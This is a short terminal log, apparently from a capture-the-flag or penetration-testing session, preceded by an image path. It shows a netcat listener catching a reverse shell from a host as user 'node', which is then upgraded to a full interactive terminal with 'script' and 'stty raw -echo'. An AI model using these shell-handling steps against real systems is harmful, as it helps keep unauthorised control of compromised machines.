 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
node@ip-172-16-1-218:~/node$ ^Zfish: Job 1, 'nc -lnvp 443' has stopped
gabrie0x6c@kali ~/junk ~> stty raw -echo;fg
Send job 1 (nc -lnvp 443) to foreground
node@ip-172-16-1-218:~/node$
node@ip-172-16-1-218:~/node$